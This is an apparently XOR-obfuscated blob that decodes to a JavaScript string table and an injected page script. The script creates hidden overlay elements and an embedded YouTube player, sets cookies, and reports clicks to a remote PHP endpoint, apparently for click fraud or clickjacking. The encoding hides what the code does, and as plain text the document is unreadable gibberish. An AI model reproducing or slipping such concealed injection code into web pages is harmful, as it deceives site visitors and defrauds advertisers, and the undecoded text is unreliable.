a\x18MW\x5cDY@\x7fCYD__GNOiD^EOWt\x1bS\x18N\x1f\x1c\x18\x13Wt\x1bS\x1f\x1c\x1bMOOWYNX^G_WEDEHNWt\x1bS\x18\x1fO\x12J\x19Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x1bS\x1a\x13W\x5cDY@W]NYBMqqU\x1aKW\x1bS\x1b\x1bW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMW\x1bS\x1b\x13W\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bW\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bWJXFlGDIJGjYLW\x1bS\x19\x1bWHYNJ_N|JXFWE^FWONX_WFJSBF^FWtNFXHYB[_NEtLN_tCNJ[tXBQNWtttXN_nYYeDWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLWYNHNB]NbEX_JE_BJ_NOxD^YHNW\x5cJXF\x7fJIGNWC__[XW\x19\x1b\x1bWSCYtDEGDJOWtt_JIGNtIJXNWddfW\x1a\x1b\x19\x1fWYNX[DEXN\x7fNS_WttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHWGJX_bEONSdMWNGNFNE_WCYNMWXN_|BEOD\x5c\x7fB_GNWGDLWJXF\x19\x5cJXFWM^EH_BDE{DBE_NYXWYNANH_WONX_YDqqU\x1aKWON_NH_NOWEJ_B]NWEDWjYYJqqU\x1aKW[JYXNbE_WoJ_NWYNFWM\x1d\x1fW\x1bS\x1fW\x1bSMW\x5cJYEW\x1bS\x13WGqqU\x1aKYJ\x19WGDHJ_BDEWnFXHYB[_NEW\x5cNIHCJBEWfbenyt~ygW\x1bS\x1cO\x1bW[YDLYJFW\x1bSO\x1eW[YN[JYNWt\x1bS\x19IJ\x1fH\x12Wj~\x7fct~ygWhj{\x7fhcjt~ygWBF[DY_xHYB[_XWynz~bynxtj~\x7fcW[C[W\x13MA\x1aWHJHCNWHDBEBF[WHDFWGNGJEON]BNW\x5cBEOD\x5cWFBEWNYYDYW^EHJ^LC_nSHN[_BDEWt\x1bS\x1e\x1cIJJ\x13W]NYBMqqU\x1aKtBOWBEX[NH_W^ECJEOGNOyNANH_BDEWODW\x7fJIGNWBEX_JEHNDMWXGBHNWttOBYEJFNWYN[GJHNW_JIGNWYNJOmBGNxqqU\x1aKEHWEDYFJGBQNWFNFDYqqU\x1aKW[YD]BONOi^MMNYWMXWjXXNY_BDEWX^[[DY_W~\x7fm\x13oNHDONYWJ_W_NYFBEJ_NOWDYBLBEWHDEX_Y^H_DYWD@WGDJOWMBGNWy^EEBELWaxdeWFNXXJLNWX_YBELBMqqU\x1aKWOqqU\x1aKEhJGGt]BWOqqU\x1aKEhJGGt]WE^FINYWHDE_BE^NW^_M\x13WjYYJqqU\x1aKi^MMNYW{YDLYJFWEJFNWFDYNWHYNONE_BJGXW_CNWDMWMN_HCBELWXqqU\x1aKEHWJEOWJXqqU\x1aKEHWID_CWqqU\x18Nxa\x1e\x19mZ[WHGNJYbE_NY]JGWx_YBELWIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWXJFNWjxxny\x7fbdexWi^BGOWbE_\x1a\x1djYYJqqU\x1aKW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dWbE_\x18\x19jYYJqqU\x1aKWYNJOqqU\x1aKW~BE_\x1a\x1djYYJqqU\x1aKWJXqqU\x1aKEHCYDED^XGqqU\x1aKWDEFNXXJLNW~BE_\x18\x19jYYJqqU\x1aKWbE_\x13jYYJqqU\x1aKWmGDJ_\x18\x19jYYJqqU\x1aKWEDnSB_y^E_BFNWmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dW\x19\x1e\x1d\x1bW\x1e\x19\x1f\x19\x13\x13\x1bW^_MW\x5cJXW[D[W\x1d\x1e\x1e\x18\x1dWXCD^GOWINW\x1a\x1dGNWGJYLNYW_CJEWJYYJqqU\x1aKi^MMNYW~\x7fm\x1a\x1doNHDONYW{YDFBXNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_